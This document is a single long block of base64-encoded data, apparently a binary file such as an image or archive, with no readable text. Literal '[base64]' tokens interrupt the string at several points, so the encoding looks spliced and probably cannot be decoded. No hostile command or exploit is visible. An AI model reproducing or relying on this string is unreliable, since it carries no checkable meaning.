ngxjByzHELHnmM5oNLLBBySCKLNNKCXIhJiJhTSHDyyUUKeKUTEobMwwJIOlnkFAuuPKWTTnK58sohT2jkSAsOMcVIEmIIUshDPjjyhCMRCwUJAJDQMxQtDuAiIlEgYiGBDwII4ANRIkL/gIeICoKCgFcS6gKhRlmQBDKONEoFI41E0KhTk0gCKdSRRj1JJTBEQPUlEXoaqYu7RAgCVgPqEsWAmmgyQCi9/OJCDTUwk6kvnaBYS5I9gAgWDEt2koXYUPeSi6IunvVrLSiAsCmmXIO4VoS3/Jp2LbxE6GICezzdawJ52grCKyCA+CGBw1BQw6cELkXssBg+MCwyLqCwbODJJOEiszYu6IyzzkjL4mHRTHNGEmdQs1i1irOobbZ7BugYtwEk2K23PxzJwAMJ8CjjHgmS8OC45JhorgoeRpiuiDOWUDmJMobrmRRHllg5vNuKbmA82wYx50D2CqSv6fWcLie+p/PL/28/AP/j774CBxyQvfbieWfBDR8sm0IJz8bwxQY9/LDCDTtku8UKOdzQBxnXHjFDB1/0oUYbb6xARx17jOaANdFUnEhmmImyBUiYeXLyRV6BvMoqldxkkU2I8ZwYzhfpRElIqoQTCjQvQeUS1lvn4k0hT0CFzRMSJ/[base64]/D7AQkjAmJHryiAFS6pQWkFKlK/dJyizCdBcyUug//lGstsBMSK7hpAVOQz3ZCIsEBYrC73SEhFAE4QCYS4o7gEUQkh4pnpLoAMBUoCnoJIQA+I6KCxFzkU9kDwkokYSploEAW8gBJRlBiEjDMQg0uyZ9WUgUTMMhCFLOYgixWgIIErKBW17rA/kzaF70EoaAoJMkEJwCEIISKK7LQRRBWMIsA2msV2JLHQkUgF6+shSd+iSFNuJUrFAjQLW8xqVfAUBdgfUAersLLAVZBqC5AhTAo2JdicgiZRhgmorLoJ2UmI48SdiEzCOtMEkXzsNHE1YmoOY1rOFabATQgrx+jhgJ6gwEGnIwUJkgAHcugglgwwBFMUM4QqrCADeCA/wmtOIMxWsEAOkpADBtgACmQwYc/qMw8RyPPePzoAXjUZ2pQe9p8XLsesLnWklazx30AtLX0eE2SXlMP2PqTSU1mspOeJKUnOXlKMaDIQq1sJYbMVqEYVehvNRIcjgi3hTBsQQsiWNMwvftd8IKXBHlwRQugabkenKIFBWhBC1xhuRZQ85Z5AOYrIHEK/[base64]/6wBh/6KwZGGAM4WQgEzVggDhGQIflPDay3dhAJv6QnAxkwBHGcAQ2tIMc7xANPLYprW0UkI7eHnI+8ankgNaRW9VWDbbTZuR99nPtdghoQLudZLJ7e0kRme1CECobKcl23HHDjdwRutAqOSSGcfetQa+E5eCuu4VaBokF5n1mv5X5bymZd7yv0EP/QpaZhwIQBAKQYAOYmtTMX7KgGQAHOEGWWc04sSILdCLSJUTwADnUkgtF8jjqiGQKKARADk1ITMDCKpIDyAGdADhcEBoSBEERhAkh2Un09BJPC0MPmiwoMUVGTBAVqJgjhslURsQ8F5B46qdn4TlJyvc//LFKBLsC11xEQMCdGMB/okCKKEQKQlG0cCjafPO3hpKVJQOhxCPRC16AChe7TIAtxpqqTHKVqr1DGe3ESuFgpgoVch0gAXOZVhDIfi9R6CvQkEEBJ34AGspIRqGLLuLBOMMwvmzmrUy0tBPbEDFqJGEAtfF0eXKTAQb4AAOVdYRnHfGb5JwhGxwYQQ1i/w1ZHHBgAyPIRnKmwwdxOAIZf8ABDviAR9P6sY/jUUBvpfY1p3Xta9v3drJZO1tGBuja6Lj2IHnbbWVbu0SaZH9x3Z/u5DpouaeU/yZfpAIWTZdG1cWRLHcUhmiAAn0zL36zHIqTkoB7BSHxrsopgMhBOGCyAMl5EnLyJWAqJkjIBWPSQEjgr4sbkksQjANgBZI7AEEAAMMYJ1OgCDk5uQ8QBDlYuT4biQ/[base64]/MAY+yIZuGIHeY4IRqIIqqAccYI4h6AYs4INeBC0+wAIcmAFlzACk+aPRAo8GUJrdKqSp8bb0eLavAUf58Lbriy1IaiT80Jryc4dsM7/z28ZvMwdMaj96hJBVKjfkcgK8KTd0UIEHuRB6gyXCyS4ARJwuCS+EFC8L6IQCwC/z2gQLOIVnuqXJIScLqK//TTgFDuTAU+CvKbkdEfid2em4F2Q5jhsSVMihIllBlfsRnRAMGgQAHETBA6gwFliIEYuUEkMURamGaIqBo2OBLoCAJyyIIDgAKWw6jYioLfOIpngKUQCVUjkJbbEXXKEJqYMJUeipBOiJhSogsdOJqAACnxA7IGiXLjCAmKqomZAFD5qJp2qpsHMXnKCI/skLtwAqWTmAnuALv4CCqSoopLIEqPiWPMzLqroWlVABnPoWvgQXoegJw6jCPzsMQPsXptzETuQCxtyyg/E8zrgASPs8STtFS3ODijENCRiN2cAr8sirAVgZ8phFDPCBTMgGxkoOXuSDX9yA4WMCYayC/18YghkYgVbggSHYgG5gAmaExuLsBmkkBdI6mtG6jfGQAH5IBwFptm6ENu77TnNYh3E0pNaqmmrLD0daR/w4v/OzpN+qR01qN338R30ELvtzghh5EVeiLv6zrh15AFt6kgmcQF2iQAvYN/wqAGIwr1MAJhYgkyKpEvaCL/MCpvZqL/aSLzg5AAAdSRC0wQCAAhUslEMZJwuoQQDlLlNY0RVFjABoAkloAkEQgTZQlAQYgSdMMYF4whstShYYAg77JQLggEZ5hREQDOyRwk9RA0v4gYbyFGVwS/[base64]/rY8/zE09v9ZrypDbZAr/74If8QAd5bI8AGaRK2i1uUyR5DDf4rFez8Uf5BBw56M+BDINaMtHFMR3MucgW0MD6YgP6Grr6aoEmqRL9ygNIiBT74iX8EpP/[base64]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[base64]/XDr69+mz7+9fvTnumQMggQOac2A5Bip4IIMNOuhgPA26w2A87ZiDjhjmxOMEOua484476IjozoTl1FCOPyn6I4ccFbTYYgUxxqhKGDUK4tUhppBAggU8+tgjkD/uKGSPQxr5Y5BJIumjKSeI8EETSEgZAF9PfqDVUl5VKRISBxmERBNNDZb/[base64]/PL7HsD1CYyfe+kUfF9+8BnMH3wD9zcgexAPuA6CA5pgzsUXJ7jxgx17fGCEIF+ITjlOONFOhfG8U6GI6PiC/4478ai44osy2lxjBTWGoYVCFE0UaaQ/V/Wz0JMCzWZVMTwgJdNaxPRAEw8sjYvTMgkiiBZMh/Lll1oIEkDVWctxUCiCPHD1A15fLZMWoSDRthZQ0xTA1QHYbfedNM2d508/AfVnT0IBOtSgUR36FKJMKZroo1Qd3Siqk9KJaVpnGT0XW119qnmjk9fVaKmsruWXX6umqmVfnx8wUWGsI2bY67RmAcVik+VK2a4XaObrr5IIO1qwpLmh2iCs0QabBLBBS5t4tg3iA/SZ+MZOcMJtMES27Ci3QDXOFSEcDxvUwwN16s5gLhMZ2BYevffMKwEeg8TDDoAN8zfwOvkZnP8ff/Cwsz9+4pM/hiXMYfdpmP0etp4ASaxAHOMYxj4mwQO5g0McmtCELBSidpDIZWKYGYtcJEIYxSgMOdNZBULRhKIoLgYfSMUHXAhDGLqwKSxsigxxyJMX/[base64]/N9UbwnSuxYHfjGAEOOjGDIJDPvK5gDq9fM5vPGCe8dSLPPeQgArw0a/[base64]/+FCraDgGE3erjKdtMxmPBMEUIqSlMdKTbKMBy18DcIZSUje8qbVAH24wwfIqQH1uLWBKtSAAWewLB8y+4cadGM61JnOEIbQSw5sxx3kMU8zy3APPJRBAQCqpzXVkYNteohEYiBRDUygDm6uI53jjK01E1ZAhDnsfgkM0H/+xa8G2pNAy+2Xgf5VsXwmiB0nwtiJ3IEAJ2ioYxFCGcreodCFjrChJrSoRHWWXoue8KImbChHxzY2kHJNSl4iaUlPelJc8LeJ+sXiR1UaRQBsTaYEhiKAQ2HTN72pi2nbKYTXdraYzORrZ0zjUH0CuKP6rVCKWxxTDqe4OkL1jpEii/+lRIWWzZVKkSiu3KPy6Mivng4vqeKKi7WqVVE9MlW1YitbX2eYS8YVrrjSFWZ45UlQ7rUzoiTWaYa3mkFkQVr3yELxWMNK9zVPAtbiTXKKUL0RDCFdNXCEZc/AgeQMc5jqEu0IdlkER6xPtexr3z0QkIP8HMiasy2HLxgg6EEL2gnGcGw72HEDeDAaP7vN36P3B8CFUdq4Abvff6bZn3o2V9OaxtjGamAxfT63HCpAQMgMyiCUSWi8Iny1jM5r0YhWdL3uxeh7bfYijnpUpFDE7xGdqET/8heJ/S22Fp0o4JUy+8DLfjbcuEi1m34RwmfzqdUoHFQMC1VwfRNcoZD/Im6KPLVPkIrq4wTJ4jySpd2gIwuLE4nWtuS4kJ1CsV4COW/[base64]/XWAAQ/sJeoX2cc+fLGzllIBX1Frz05wTbWIUy2EcYw8RdtPzag3/[base64]/MZv0EHUpUM+pMM47U/+pAM7ZN2kad1+LIzYFZen/Yf9KFfYlVqpAQg7OAEC+FzbNcjMAEB8wdrN5MxDqddE1WDenRdGqQJ8yR2v3dcRCV5+GZFJ7dfhaUF/GSF/ZY1NvQ0TMv/bsz2e5NnU5MFJ2pjNTmEeGQEV56GRGg2R4PiEt73R4qTCATzVWjmOieGRGmbVi4lAvMUe66kejm2FG3KK7rXeVI2VVKDVHJIOvSWFmASZkF0SYyDcXNVVZXABr+TVwzWf8z1fG/[base64]/4A8CoRAG234ZWxEe4bEpXtYU0UAuIYApYbItGNx0EYR5zdlcWxbiiSTsTeetERgelRuVHguBhRleRaSgGx26HiPVIb7tISKJxVbZxeeE1YpdDlXl4V3U2yDhHl74W13AjiDCysENWSMUH65cwAUoIq/ojq9A3CPuVfD4FbFkmWHRxsaxhvKwEvc1gGLdgxNcC7ZkCwOQAh0UwQwwAR/gQCLgQDDgwPkMQTcwAR10ZZx9ZTdgwBKcmgfgAWvVGc6BhwR4wBIsQQYQIAYoHTKCSzKGy5iNllrSgRfoQgVK4DZF4zdloP5ooNcxDGWyw36Ugzp4Y6bRT3Jl2r/wgz50/4iDUBc/saCKuKALhlAIaRQnzIJrcgInyEJsyqYs0CZstqZr5qZutiZu6uYsqMEazBfX3IEaFKdxqsFvHqdyLidz3gLiGeEaAEF0AgEQOGcSvs0UUOd0rsEtLNiC3RScgGdO7VQkMGe2yQNzKmcsqEEsrKd7Fud6sid8qgFTlFtVRAWJheSihKRVScIPrMMP/KeApkVXjc7piIJ8umcsEACrNBJadAF7vicY0BhYwSQkGcZYBIGA/qcosOQjuQWACug6TChfyMqQWVIhekRGrGgCrAIY/MDUeUFHdAZnGOUjStyw+NVTUtn1SUDxHFZrsIZqKdYnKgD0ZCUTYIEZZP8AMlzCMFyCMIiDMDgpMiCDOIjDH2ABFnglMvGBIyyBLO2lB3jiJ6qWXmYAX/rlAa6lbzDg/JUfLL4iadWAO9yAF0wdN0ljnl7j1g0X/[base64]/7AWYgCtcoqqpqqqKb/hSgE6DoAQYK6pyyMqkrqQoKKQAKUqxS46wEkqC6wCrl6Kn0OBhi857pa67XyKrv2qkvUqCMeJVICD8euxsZ9nI+iUlQ2C/N84ieaAfT4QrbM3x8MgzAMA8zCrDC8LMyKg3ZAh1cywRn8gSOQgiO0AykE4xLMZRnUZZ4ZndERYw2sJSliQXKEi8mR2RB0Cyx2Q7Z4QT5Qo6R5kzViZjhdoNfSR9XhT6EWKnwQKqGuR9qGXaaVIz7RYseQ5qQeCKbKF3kxVIx46rDuLd/2rd/+7d5awTi0qkHcAeAeLuL2qhSswbE9AH+FArH2KgrcFC5MAcXurd6SKuYq7rDOwtXc/4HeDisn4MmuAm7oJu7eSoN9ihhFnKHRbIoIXK7sZi6vbi7tRi7FduhXyEPfpsAFtEUCoK7wGsBX/MC8ai6o9mpbxELmHoAo8O0asELs6m0sKCzfqkETJIXxcu7m8u3tYu4UcEaNamyT/Q71bdyUuVISYBlibZ9raB9Vmuw9qMCRhlkNSOnMzmwwWED+/sEMzMD8pWWS/oGgCeMN+IAjiIMjOEIGGJ0C4IECnCOaKR2bgkubMuCY4dL4FAfKvWIRXG3WNuYzSpr/YB3BBNDYZiZlli18qLB7rO1+cCb9qPAI2hO/zA866IMTqOB0RVCCXBdAYWqmaipDDa8R/603jP9DahrEuB7x8N4qrqbNA1hB38LBTTWxE/etFNzCGAmCsGIuHMiELmQx4gpA4SwFVrDuWlVKWZCxGxtAh8ZFCvTtGnzF874x3woAV/[base64]/asWooxDbbdzVTN9agQD0sz//M0AH9D9fwT4P7nwZLt/OghVYQQksNEM7dEMvdEQ/tBUcQd/eAhIaYdpEwhcPqzekjeVS8rD289WU7t56w0yY9LB+AkS3tES7NEXzs4ghxX66Luw6hUgf8RVI71eodK9yQllAKCAMNVETdSLvrSwUtVIDgh9rxTr0MVrsLVPf8bBagTSQAwqE7iKHBff+7Q+owBq8tERfAVmXNVnPg0D/cybr1SZ3Ro5imWpsXJVRwygrzyqxEiqb7CBgwLWs7Cv/gThYaZT+AR+cz/nMX5L2sgNigCPEgxdkQjErnQ+IwxIogBmkmWCqZQ0sYLhA/23UelabhU9xjNaa1QDWYjM381Y15g9ro9MJc905Y1qglq16GKoMH2pt4zZn1tN1sYMZRGqDQNDZIYioCbFBEHER5zTiSoHgctQseO8VpLV0//M89K0svAkupE12T3EVPwAQKDdTj8HZrIDf9kIT+LQBRLdAm3VZo7VAM1VUvBCIodtZoMBS3zd+57d+A8IVPBVXSILfGkJbBIB0EzTf8vN0owV6EvVzD2sKLHRZ67FXSDUaUHWvlkD2QvKwzkNUJ+4hb8NEe8M0+LOpMnU/O/RCT4M0oEHDPdwmbyzwxLUbZJ+PNmXyvAYqFUvJmmyRYoAy18AyJmBmYYFZ9pJX5v8sMW8pHyCdBDIBL/+BMWCAMTgCBFsWmz5tM8uiMpJWcEgzD1RBFUzzaCfDLplAPmAz13Kz1lpgCVPgCbvTOL+wnKsHDSOqndMPnuN2v+w2PXmIPqjAg2yMOqojg8yMS6HmC+qzciNuc4+NJ/DtBJj4OEw6pVf6OKDBI1x6pmM6GlyDN0wA9Eax40YCii+0IVTuFLC3qq86WfftiEfA2uwApK9BE/Dx3k7AFUjDHEgDJvA6r/er4nrqFEjDNkhDExi7sbNRUj3Fo/AJIE3FdEe7tEu39MbFp/OtJXBFF9i3GgBCt387IDQ4Uns7uYO7GkhDWzSBPxt4JQe0V1i4VRf/clVfta336hV0FepaNSvIuiBvQxNcQN+iQFA+L6n+ACO6uI0+4iCERinBdSkNghvAhvUpzzOhEmLlNZHahpG2spgtg/uliysmQyw6eZb60pKzwxdsQA38JTETIANnAANgOQOSX/lty/f0kviQT5j/QpiTz2hvgGGawGxpEz7cgDanNmtrHX0MV2ybc2+1h57bdm6zQ57fNv38y4mcoA4H1HAnyHI9lzkY+qEPMREbAKifvdmnPdqvvdq3PdufPXMbtBwIK9obAFo/grHl/bH54+GpFN2n/XVrNBU+wDUEtNSggUB7w317gz9PQ9vLggCgAebtQdsbgCycd+VfARCg/wDnOzIKjCuop70BsGfnr2cXKJUObet8A41WSIMVdDu5xz7sz/5Q077s1z7uA4I3SAPvk6FWKYPbG8C5igBVh77x9yrbI7/yp/1XkAPv834poD0g8H6esILvP2/oW7Uo1P0hH8APgLqw9rdWgH/wnz2GiwAYiP4EGIJhsP30S8J3G78tbANeXcaLP19f6Wjy+ChsAEQSaknuJRkkgdo9ag3u3WswoEFEiQ6X+KjBpMiIEUN4dOSxYcOQEUVmMMHwh8mMIt3OMPkCZISxk3/+YDjDJwOCTEx49uTJgUNGoRo3guxYpYpHj/[base64]/r05itqXr/m3v69AVGpoKSKkUqECPr5oeT3//8AEQL8TwTqOBMOwfIUPHBBzMpDgUByROjihwpnYY45QAIUxbUUOvwQw9dkgU8aAQU8YMAV3gNEmgMk9O8AMF6bRhpR4rNCGnLAeM//[base64]/[base64]/Po0hV6tSmnGo1nRy8kLWq8Gnd6tavvvLKLGPTZ2vYuJCVKx261GGnrvfPehYdfZzIdtvBuP0rMOHCDbkgUy7LkE1jNMPaAhOoMAemjF4jKtI4KnCHUYgsZNOIDW54kxsP/sZgvxHhHTAYsj4cxzgPSNnRdiCAa5jsAU0oWTQghkB1AaJfaDCZINBgpCC90GRTYBfS6FXD91wBZQ0socgAsa6I5aw+UcyPz/gjtKBZsUApywwglthFLzIxYwZgkd6oJoIfYO1wWPNGgFjhQzdeAYLqsoIb6Wii8dyRPRqTBSDuiIIuBOiMCrsCK1SUQCvUjWsj8kaOTPQBETBwAiz/Clwgtdg1J6bRiQmInOQoRznLYW5MbuCcBLLwuYZ8oE0FaQBBGlAG1c1JImVoHR7w4AEG8KEbM9Al7kYwg25gAQPGw8IwNdWKHGygCCfBgKH61CcMmAEBNahHUJznvJE8xU8jCNWfkoI9HpgqVB8JiVNGwoQbeEEXXpjVrMZHPq6IRSzpS8tawMKWedrPfvLDp/vK8qy9qEAf2AIgYAjqv8AcJly2GddjzmWuOELyoRGFaCUnYInGnYuO/gKAwACmG4IR7GC+EakWMnqc49whjgbQoCCK0wSWroAbCZRpxiYAhEdcA6c4jYDJXGoJmuIsSFagaMzi6Dc6CjWOUNSP/[base64]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[base64]/GSLP1NQ6HaqhyARznqMabF6rEskuqEG8iEH5lpwhy98js+dvAtUZ9MY/+3CK/[base64]/Xt4EbuXVAHgQEe6kmQN5wo7l7s2uhdgXAGjb7e9FQBKYAkv15Oit6Hsy5FnLkFvD55qBgBXK5DHsBs5eOHKgGIHO7hWKAR1dANOZBFFbgwkejD1aAw+0uNNAAcrKkk7JEaC2Npf8JcUpRydM8a3UGAQT0gQAIwLVuGtgQABl02jJz/A8sc8cdMZgwohN5KSNeDSOm57meQlN84lAy4AROoAwa4U6SwAxaYQHcuhbFeKpxB61FgpfG9lDZGiSeogaWIQd0wXuya1baOK+9wlZis467bXHhQlnmZ9zqgs5VlVXzhwGmkfvejb4Ow5/CpTgSWd4UivxUIbTLG7QVndE7O9FH+7xFu7TNZRR2wBou/dJHIdM3nRvKu7wtXdOl27lDHbqtYRRquzhkOdJ5+9F9m9UT/bZF29MLOJiJOwD6tV89oV/X4NHnAQU8fZIVPbwxu3FSwT6cKj+22amQcJ893bftGdr/ox3aO/23d0DKaHIFcB3XZeADHNrT51naBRQYGH2VqYY/fXseAPjT+4C8CRogy5vPYgCeXV0HDklAEvoz5mEeBEsECMDTw3fpJJy7nT3YCZ6SnX0PSVzE/04ShrbSULwQUUm0PMsNCAA4ESADCAAEVEAcGMAOdtwY/iDkZaImRJ4mamKIeYJ5jLyXeuJQfG0I+jZPVy+HgwID3KCrJSAJ3MANGsFOMqEZOiJR6dZR03rLpYcoQm8E0hpv7TZQwjx3ANfMu6cq7Hp8tCJX4jgs2AL67pj6cpPO6ZzczoJyFcAJ+LzPv8+gEEMxjsNhYjsbF/kxVAG0eRvc9W3c/72z/z1hHs4z3/Od2nlbNczFGpjb8Hn71c+b1RN/2L2XpWTIpc6dvHWgcehoGlD3X133qqSX2kl7eGs9ABT80WfZ09mV3BHf2Sdfg9BgBq8I